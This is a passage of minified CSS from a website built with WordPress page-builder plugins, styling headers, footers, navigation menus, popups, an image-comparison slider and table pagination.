a{color:#292929}@media(max-width:1024px){.elementor-229 .elementor-element.elementor-element-92947f8{padding:0 10px}.elementor-229 .elementor-element.elementor-element-349d9b03{padding:0 10px}.elementor-229 .elementor-element.elementor-element-5e9c6565{padding:20px 0}.elementor-bc-flex-widget .elementor-229 .elementor-element.elementor-element-3e465303.elementor-column .elementor-widget-wrap{align-items:center}.elementor-229 .elementor-element.elementor-element-3e465303.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-229 .elementor-element.elementor-element-3e465303>.elementor-element-populated{padding:0 0 0 13px}.elementor-229 .elementor-element.elementor-element-688495ba>.elementor-widget-container{margin:0;padding:0}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px!important}.elementor-229 .elementor-element.elementor-element-688495ba{--nav-menu-icon-size:25px}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-menu-toggle{border-width:0;border-radius:0}.elementor-229 .elementor-element.elementor-element-721af4e2 img{width:35%}}@media(max-width:767px){.elementor-229 .elementor-element.elementor-element-5e9c6565{padding:10px}.elementor-229 .elementor-element.elementor-element-3e465303{width:14%}.elementor-229 .elementor-element.elementor-element-3e465303>.elementor-element-populated{padding:0}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:11px!important}.elementor-229 .elementor-element.elementor-element-688495ba{--nav-menu-icon-size:25px}.elementor-229 .elementor-element.elementor-element-1899d7c7{width:50%}.elementor-229 .elementor-element.elementor-element-721af4e2{text-align:right}.elementor-229 .elementor-element.elementor-element-721af4e2 img{width:50%}.elementor-229 .elementor-element.elementor-element-2059a0b{width:34%}}@media(min-width:768px){.elementor-229 .elementor-element.elementor-element-2f007f1b{width:27.643%}.elementor-229 .elementor-element.elementor-element-3eb51b83{width:50.156%}.elementor-229 .elementor-element.elementor-element-38304ea0{width:21.867%}.elementor-229 .elementor-element.elementor-element-18020362{width:11.841%}.elementor-229 .elementor-element.elementor-element-3a5cd670{width:28.159%}.elementor-229 .elementor-element.elementor-element-720c539e{width:27.807%}.elementor-229 .elementor-element.elementor-element-7bcaed87{width:12.123%}}@media(max-width:1024px) and (min-width:768px){.elementor-229 .elementor-element.elementor-element-020778d{width:40%}.elementor-229 .elementor-element.elementor-element-2f007f1b{width:30%}.elementor-229 .elementor-element.elementor-element-3eb51b83{width:40%}.elementor-229 .elementor-element.elementor-element-38304ea0{width:30%}.elementor-229 .elementor-element.elementor-element-1be6276d{width:11%}.elementor-229 .elementor-element.elementor-element-3e465303{width:12%}.elementor-229 .elementor-element.elementor-element-1899d7c7{width:49%}.elementor-229 .elementor-element.elementor-element-53c53e1{width:12%}}.elementor-97 .elementor-element.elementor-element-495ec9fc:not(.elementor-motion-effects-element-type-background),.elementor-97 .elementor-element.elementor-element-495ec9fc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#d9ebf4}.elementor-97 .elementor-element.elementor-element-495ec9fc>.elementor-background-overlay{opacity:.98;transition:background .3s,border-radius .3s,opacity .3s}.elementor-97 .elementor-element.elementor-element-495ec9fc{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:80px 0 20px}.elementor-97 .elementor-element.elementor-element-2fa82541{margin-top:10px;margin-bottom:0}.elementor-97 .elementor-element.elementor-element-54289ed7{width:var(--container-widget-width,31.482%);max-width:31.482%;--container-widget-width:31.482%;--container-widget-flex-grow:0;text-align:left}.elementor-97 .elementor-element.elementor-element-54289ed7 img{width:100%}.elementor-97 .elementor-element.elementor-element-c83445f .elementor-repeater-item-3c70127.elementor-social-icon{background-color:var(--e-global-color-accent)}.elementor-97 .elementor-element.elementor-element-c83445f .elementor-repeater-item-3c70127.elementor-social-icon i{color:#fff}.elementor-97 .elementor-element.elementor-element-c83445f .elementor-repeater-item-3c70127.elementor-social-icon svg{fill:#FFFFFF}.elementor-97 .elementor-element.elementor-element-c83445f{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:15px}.elementor-97 .elementor-element.elementor-element-c83445f .elementor-widget-container{text-align:left}.elementor-97 .elementor-element.elementor-element-c83445f>.elementor-widget-container{margin:60px 0 0}.elementor-97 .elementor-element.elementor-element-9929a98>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-97 .elementor-element.elementor-element-5033f7fd .elementor-heading-title{font-family:Jost,Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;color:#292929}.elementor-97 .elementor-element.elementor-element-74c5c75e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2px}.elementor-97 .elementor-element.elementor-element-74c5c75e>.elementor-widget-container{margin:-20px 0 0}.elementor-97 .elementor-element.elementor-element-74c5c75e .elementor-divider-separator{width:50px}.elementor-97 .elementor-element.elementor-element-74c5c75e .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-97 .elementor-element.elementor-element-99df2d5 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-primary);fill:var(--e-global-color-primary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-97 .elementor-element.elementor-element-99df2d5 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-97 .elementor-element.elementor-element-99df2d5 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-97 .elementor-element.elementor-element-99df2d5 .elementor-nav-menu--main .elementor-item:focus,.elementor-97 .elementor-element.elementor-element-99df2d5 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-97 .elementor-element.elementor-element-99df2d5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent)}.elementor-97 .elementor-element.elementor-element-99df2d5 .e--pointer-framed .elementor-item:before{border-width:0}.elementor-97 .elementor-element.elementor-element-99df2d5 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0}.elementor-97 .elementor-element.elementor-element-99df2d5 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0}.elementor-97 .elementor-element.elementor-element-99df2d5 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0}.elementor-97 .elementor-element.elementor-element-99df2d5 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0}.elementor-97 .elementor-element.elementor-element-99df2d5 .e--pointer-double-line .elementor-item:after,.elementor-97 .elementor-element.elementor-element-99df2d5 .e--pointer-double-line .elementor-item:before,.elementor-97 .elementor-element.elementor-element-99df2d5 .e--pointer-overline .elementor-item:before,.elementor-97 .elementor-element.elementor-element-99df2d5 .e--pointer-underline .elementor-item:after{height:0}.elementor-97 .elementor-element.elementor-element-28276e73>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-97 .elementor-element.elementor-element-28276e73>.elementor-element-populated{padding:10px 60px 10px 10px}.elementor-97 .elementor-element.elementor-element-34d59427 .elementor-heading-title{font-family:Jost,Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px}.elementor-97 .elementor-element.elementor-element-7ab8f9fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2px}.elementor-97 .elementor-element.elementor-element-7ab8f9fc>.elementor-widget-container{margin:-20px 0 0}.elementor-97 .elementor-element.elementor-element-7ab8f9fc .elementor-divider-separator{width:50px}.elementor-97 .elementor-element.elementor-element-7ab8f9fc .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-97 .elementor-element.elementor-element-48867fe8>.elementor-widget-container{margin:0}.elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2)}.elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2)}.elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2)}.elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2)}body.rtl .elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2)}body:not(.rtl) .elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2)}.elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-icon i{color:var(--e-global-color-accent);transition:color .3s}.elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-icon svg{fill:var(--e-global-color-accent);transition:fill .3s}.elementor-97 .elementor-element.elementor-element-48867fe8{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px}.elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-icon{padding-right:5px}.elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-item>a{font-family:Heebo,Sans-serif;font-size:16px;font-weight:300}.elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-text{color:#7a7a7a;transition:color .3s}.elementor-97 .elementor-element.elementor-element-fd0a3d0{text-align:left}.elementor-97 .elementor-element.elementor-element-fd0a3d0 img{width:21%}.elementor-97 .elementor-element.elementor-element-7d99249e{--divider-border-style:solid;--divider-color:#A0AABA2B;--divider-border-width:1px}.elementor-97 .elementor-element.elementor-element-7d99249e>.elementor-widget-container{margin:20px 0 0}.elementor-97 .elementor-element.elementor-element-7d99249e .elementor-divider-separator{width:27%;margin:0 auto;margin-center:0}.elementor-97 .elementor-element.elementor-element-7d99249e .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px}.elementor-97 .elementor-element.elementor-element-6b7c39a5{margin-top:0;margin-bottom:0;padding:0}.elementor-bc-flex-widget .elementor-97 .elementor-element.elementor-element-1c25b22f.elementor-column .elementor-widget-wrap{align-items:center}.elementor-97 .elementor-element.elementor-element-1c25b22f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-97 .elementor-element.elementor-element-12b10ec1{width:var(--container-widget-width,65%);max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;--e-icon-list-icon-size:6px;--icon-vertical-offset:0px}.elementor-97 .elementor-element.elementor-element-12b10ec1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2)}.elementor-97 .elementor-element.elementor-element-12b10ec1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2)}.elementor-97 .elementor-element.elementor-element-12b10ec1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2)}.elementor-97 .elementor-element.elementor-element-12b10ec1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2)}body.rtl .elementor-97 .elementor-element.elementor-element-12b10ec1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2)}body:not(.rtl) .elementor-97 .elementor-element.elementor-element-12b10ec1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2)}.elementor-97 .elementor-element.elementor-element-12b10ec1 .elementor-icon-list-icon i{transition:color .3s}.elementor-97 .elementor-element.elementor-element-12b10ec1 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-97 .elementor-element.elementor-element-12b10ec1 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-97 .elementor-element.elementor-element-12b10ec1 .elementor-icon-list-item>a{font-family:Jost,Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1.2px}.elementor-97 .elementor-element.elementor-element-12b10ec1 .elementor-icon-list-text{color:#292929;transition:color .3s}.elementor-bc-flex-widget .elementor-97 .elementor-element.elementor-element-6bcd8373.elementor-column .elementor-widget-wrap{align-items:center}.elementor-97 .elementor-element.elementor-element-6bcd8373.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-97 .elementor-element.elementor-element-4da9fa9c{text-align:right;font-size:14px;font-weight:300}.elementor-97 .elementor-element.elementor-element-462b132{margin-top:0;margin-bottom:0;padding:0}.elementor-bc-flex-widget .elementor-97 .elementor-element.elementor-element-7ba9f4c.elementor-column .elementor-widget-wrap{align-items:center}.elementor-97 .elementor-element.elementor-element-7ba9f4c.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-97 .elementor-element.elementor-element-09006e1{text-align:center;color:#201919;font-size:14px;font-weight:300}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-97 .elementor-element.elementor-element-1c25b22f{width:49.467%}.elementor-97 .elementor-element.elementor-element-6bcd8373{width:50.489%}}@media(max-width:1024px){.elementor-97 .elementor-element.elementor-element-495ec9fc{padding:40px 0 20px}.elementor-97 .elementor-element.elementor-element-6ab495a4>.elementor-element-populated{padding:0 10px}.elementor-97 .elementor-element.elementor-element-1399927e>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-97 .elementor-element.elementor-element-12b10ec1{width:var(--container-widget-width,50%);max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0}}@media(max-width:767px){.elementor-97 .elementor-element.elementor-element-495ec9fc{padding:0 0 20px}.elementor-97 .elementor-element.elementor-element-1399927e{width:100%}.elementor-97 .elementor-element.elementor-element-1399927e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-97 .elementor-element.elementor-element-54289ed7 img{width:100%;max-width:100%}.elementor-97 .elementor-element.elementor-element-c83445f>.elementor-widget-container{margin:0 0 10px}.elementor-97 .elementor-element.elementor-element-9929a98{width:100%}.elementor-97 .elementor-element.elementor-element-28276e73>.elementor-element-populated{margin:25px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-97 .elementor-element.elementor-element-48867fe8{--e-icon-list-icon-size:14px}.elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-97 .elementor-element.elementor-element-48867fe8 .elementor-icon-list-item>a{font-size:14px}.elementor-97 .elementor-element.elementor-element-12b10ec1{width:var(--container-widget-width,100%);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0}.elementor-97 .elementor-element.elementor-element-12b10ec1>.elementor-widget-container{margin:10px 0 0}.elementor-97 .elementor-element.elementor-element-12b10ec1 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-97 .elementor-element.elementor-element-12b10ec1 .elementor-icon-list-item>a{font-size:12px}.elementor-97 .elementor-element.elementor-element-4da9fa9c>.elementor-widget-container{margin:-10px 0 0}.elementor-97 .elementor-element.elementor-element-4da9fa9c{text-align:center;font-size:12px}.elementor-97 .elementor-element.elementor-element-09006e1>.elementor-widget-container{margin:-10px 0 0}.elementor-97 .elementor-element.elementor-element-09006e1{text-align:center;font-size:12px}}@media(max-width:1024px) and (min-width:768px){.elementor-97 .elementor-element.elementor-element-1399927e{width:50%}.elementor-97 .elementor-element.elementor-element-9929a98{width:50%}.elementor-97 .elementor-element.elementor-element-28276e73{width:50%}.elementor-97 .elementor-element.elementor-element-1c25b22f{width:60%}.elementor-97 .elementor-element.elementor-element-6bcd8373{width:40%}.elementor-97 .elementor-element.elementor-element-7ba9f4c{width:40%}}.elementor-137 .elementor-element.elementor-element-39af0cfd img{width:55%}.elementor-137 .elementor-element.elementor-element-5486c47a{text-align:center;color:#7a7a7a;font-family:Heebo,Sans-serif;font-size:16px;font-weight:300}.elementor-137 .elementor-element.elementor-element-691ddd2f .e-gallery-item:focus .elementor-gallery-item__overlay,.elementor-137 .elementor-element.elementor-element-691ddd2f .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,.5)}.elementor-137 .elementor-element.elementor-element-691ddd2f>.elementor-widget-container{margin:20px 0 0}.elementor-137 .elementor-element.elementor-element-691ddd2f{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms}.elementor-137 .elementor-element.elementor-element-419b9386>.elementor-widget-container{margin:20px 0 0}.elementor-137 .elementor-element.elementor-element-419b9386 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2)}.elementor-137 .elementor-element.elementor-element-419b9386 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2)}.elementor-137 .elementor-element.elementor-element-419b9386 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2)}.elementor-137 .elementor-element.elementor-element-419b9386 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2)}body.rtl .elementor-137 .elementor-element.elementor-element-419b9386 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2)}body:not(.rtl) .elementor-137 .elementor-element.elementor-element-419b9386 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2)}.elementor-137 .elementor-element.elementor-element-419b9386 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-137 .elementor-element.elementor-element-419b9386 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill .3s}.elementor-137 .elementor-element.elementor-element-419b9386{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px}.elementor-137 .elementor-element.elementor-element-419b9386 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-137 .elementor-element.elementor-element-419b9386 .elementor-icon-list-item>a{font-family:Heebo,Sans-serif;font-size:16px;font-weight:300}.elementor-137 .elementor-element.elementor-element-419b9386 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-137 .elementor-element.elementor-element-26f22df .elementor-repeater-item-3c70127.elementor-social-icon{background-color:#fff}.elementor-137 .elementor-element.elementor-element-26f22df .elementor-repeater-item-3c70127.elementor-social-icon i{color:#292929}.elementor-137 .elementor-element.elementor-element-26f22df .elementor-repeater-item-3c70127.elementor-social-icon svg{fill:#292929}.elementor-137 .elementor-element.elementor-element-26f22df .elementor-repeater-item-4782254.elementor-social-icon{background-color:#fff}.elementor-137 .elementor-element.elementor-element-26f22df .elementor-repeater-item-4782254.elementor-social-icon i{color:#292929}.elementor-137 .elementor-element.elementor-element-26f22df .elementor-repeater-item-4782254.elementor-social-icon svg{fill:#292929}.elementor-137 .elementor-element.elementor-element-26f22df .elementor-repeater-item-9dcfdb5.elementor-social-icon{background-color:#fff}.elementor-137 .elementor-element.elementor-element-26f22df .elementor-repeater-item-9dcfdb5.elementor-social-icon i{color:#292929}.elementor-137 .elementor-element.elementor-element-26f22df .elementor-repeater-item-9dcfdb5.elementor-social-icon svg{fill:#292929}.elementor-137 .elementor-element.elementor-element-26f22df{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px}.elementor-137 .elementor-element.elementor-element-26f22df .elementor-widget-container{text-align:center}.elementor-137 .elementor-element.elementor-element-26f22df>.elementor-widget-container{margin:20px 0 0}#elementor-popup-modal-137 .dialog-widget-content{animation-duration:.5s;background-color:#292929}#elementor-popup-modal-137 .dialog-message{width:480px;height:100vh;align-items:flex-start;padding:140px 60px 80px}#elementor-popup-modal-137{justify-content:flex-start;align-items:flex-start}#elementor-popup-modal-137 .dialog-close-button{display:flex;font-size:25px}#elementor-popup-modal-137 .dialog-close-button i{color:#fff}#elementor-popup-modal-137 .dialog-close-button svg{fill:#FFFFFF}.ekit-wid-con .row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.ekit-wid-con .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.ekit-wid-con .fade.in{opacity:1}.ekit-wid-con .collapse{display:none}.ekit-wid-con .collapse.in{display:block}.ekit-wid-con .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.ekit-wid-con .row::after,.ekit-wid-con .row::before{display:table;content:" "}.ekit-wid-con .row::after{clear:both}.ekit-wid-con .hide{display:none!important}.ekit-wid-con .show{display:block!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container::before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container::before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close.ekit-popup-close,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close.ekit-popup-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close.ekit-popup-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close.ekit-popup-close:focus,.mfp-close.ekit-popup-close:hover{opacity:1}.mfp-close.ekit-popup-close:active{top:1px}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow::after,.mfp-arrow::before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow::after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow::before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure::after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:.15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.twentytwenty-overlay{position:absolute;top:0;width:100%;height:100%}.twentytwenty-overlay{-webkit-transition-duration:.5s;transition-duration:.5s}.twentytwenty-container{-webkit-box-sizing:content-box;box-sizing:content-box;z-index:0;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none}.twentytwenty-container img{max-width:100%;position:absolute;top:0;display:block}.twentytwenty-container.active .twentytwenty-overlay,.twentytwenty-container.active :hover.twentytwenty-overlay{background:rgba(0,0,0,0)}.twentytwenty-container *{-webkit-box-sizing:content-box;box-sizing:content-box}.twentytwenty-overlay{-webkit-transition-property:background;transition-property:background;background:rgba(0,0,0,0);z-index:25}.twentytwenty-overlay:hover{background:rgba(0,0,0,.5)}.twentytwenty-before{z-index:20}.twentytwenty-after{z-index:10}div.twentytwenty-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;margin-left:-22px;margin-top:-22px;border:3px solid #fff;border-radius:1000px;-webkit-box-shadow:0 0 12px rgba(51,51,51,.5);box-shadow:0 0 12px rgba(51,51,51,.5);z-index:40;cursor:pointer}.elementskit-menu-container{z-index:10000}.elementskit-menu-close{display:none}@media (max-width:1024px){.elementskit-menu-close{padding:8px;background-color:transparent;border-radius:.25rem;position:relative;z-index:10;cursor:pointer;width:45px;-webkit-transition:.4s ease-in;transition:all .4s ease-in}.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.ekit-wid-con:not(.ekit_menu_responsive_mobile) .elementskit-navbar-nav{display:block}.elementskit-menu-close{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-menu-offcanvas-elements.active{left:0}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{display:none;width:auto!important}}.ekit-vertical-navbar-nav{padding-left:0;list-style:none;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.1);box-shadow:0 10px 25px rgba(0,0,0,.1);background-color:#fff;margin-left:0;margin-bottom:0;list-style:none}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{margin-left:0;list-style:none;margin-bottom:0}.ekit-vertical-navbar-nav>li:not(:last-child){border-bottom:1px solid #ededed}.ekit-vertical-navbar-nav>li>a{font-size:14px;font-weight:500;color:#101010;display:block;padding-top:12px;padding-bottom:12px;padding-left:25px;padding-right:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-vertical-navbar-nav>li>a:hover{color:#4285f4}.ekit-vertical-navbar-nav>li:hover>a{color:#4285f4}.ekit-vertical-navbar-nav li.elementskit-dropdown-has{position:relative}@media (min-width:1025px){.elementor-widget-ekit-nav-menu .elementskit-dropdown-menu-full_width .elementskit-megamenu-panel{width:100vw}.elementskit-megamenu-panel .elementor-section-wrap>.elementor-section>.elementor-container{max-width:none}.ekit-vertical-navbar-nav li.elementskit-megamenu-has.top_position{position:static}.ekit-vertical-navbar-nav li.elementskit-megamenu-has:hover>.elementskit-megamenu-panel{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible;pointer-events:auto}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{position:absolute;left:100%;top:0;z-index:100;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:.3s linear;transition:all .3s linear;pointer-events:none;width:100%}.ekit-wid-con .default_menu_position .elementor-column,.ekit-wid-con .default_menu_position .elementor-widget,.ekit-wid-con .default_menu_position .elementor-widget-wrap{position:static}}.ekit-vertical-navbar-nav .elementskit-submenu-indicator{display:block;line-height:1;margin-left:auto;position:relative;font-weight:900;font-style:normal;font-family:"Font Awesome 5 Free";-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-vertical-navbar-nav .elementskit-submenu-indicator::before{content:"\f105"}.ekit-vertical-navbar-nav .ekit-submenu-indicator-icon{display:block;margin-left:auto;line-height:1;position:relative;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-vertical-navbar-nav svg.ekit-submenu-indicator-icon{width:1em;height:1em}.ekit-vertical-navbar-nav .ekit-ajax-loading .eicon-loading{font-family:eicons}.ekit-vertical-navbar-nav .ekit-ajax-loading .eicon-loading::before{content:"\e8fb"}.dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{cursor:default;color:#666!important;border:1px solid transparent;background:0 